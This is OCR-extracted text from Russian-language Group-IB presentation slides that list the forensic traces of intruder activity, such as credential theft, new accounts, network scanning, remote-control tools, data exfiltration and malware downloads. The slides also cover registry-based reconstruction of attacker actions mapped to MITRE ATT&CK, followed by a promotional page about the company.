

## $|$ GROUP $|$ iB $|$

## **Получение аутентификационных данных**

Следы исполнения программ, позволяющих получить доступ к аутентификационным данным

Следы создания файлов / доступа к файлам, содержащим аутентификационные данные

Следы исполнения программ, предназначенных для перебора паролей



# **Создание учетных записей**

Следы создания профилей новых учетных записей

Следы аутентификации с использованием новых учетных записей



# **Сканирование сетевой инфраструктуры**

Следы исполнения программ, позволяющих осуществлять сканирование сетевой инфраструктуры

Следы создания файлов / доступа к файлам, содержащим результаты сканирования





## **Инсталляция и использование Программ для удаленного управления**

Следы создания / исполнения файлов, предназначенных для инсталляции программ для удаленного управления

Следы запуска программ для удаленного управления

Анализ журналов программ для удаленного управления



GROUP<sub>IB</sub>

## **Кража данных**

### Следы создания архивов с данными, имеющимися на целевой рабочей станции или сервере

Следы загрузки данных на веб-ресурсы

Следы копирования данных с помощью программ для удаленного управления

## GROUP<sup>[18</sup>
### **Использование имеющегося программного обеспечения**

Следы запуска программного обеспечения, имеющегося на скомпрометированных серверах или рабочих станциях

Создание / модификация файлов средствами имеющегося на скомпрометированных хостах программного обеспечения





## **Загрузка дополнительного вредоносного** / **потенциально вредоносного программного обеспечения или его модулей**

Следы создания / исполнения вредоносного / потенциально вредоносного программного обеспечения или его модулей

Следы загрузки вредоносного / потенциально вредоносного программного обеспечения или его модулей







# **Использование файлов Реестра** NTUSER.DAT и USRCLASS.DAT **для реконструкции Действий атакующего**





# **Реконструкция тактик и техник Атакующих согласно матрице** MITRE ATT&CK **на основе Анализа криминалистических копий**



## **О компании** Group-IB









Group-IB — одна из ведущих международных компаний по предотвращению и расследованию киберпреступлений и мошенничеств с использованием высоких технологий



### 1000+ \$300 млн

успешных расследований по всему миру, 160 особо сложных уголовных дел

возвращено клиентам Group-IB благодаря нашей работе

theguardian

**РОССИЙСКАЯ** ГАЗЕТА

**Bloomberg** 

**M3BECTMA** 

Рекомендована Организацией по безопасности и сотрудничеству в Европе (ОБСЕ)

WØRLD<br>ECONOMIC<br>FQRUM

в числе лучших мировых



систем по оценке Forrester и

Gartner

**Forbes** 

ВЕДОМОСТИ

Одна из 7 самых влиятельных компаний в области кибербезопасности по версии Business Insider



Лидер российского рынка по исследованию киберугроз







**Коммерсант®** 

Постоянный член Всемирного экономического форума



Официальный партнёр EUROPOL и INTERPOL

FORRESTER® **Gartner** 

Threat Intelligence OT Group-IB -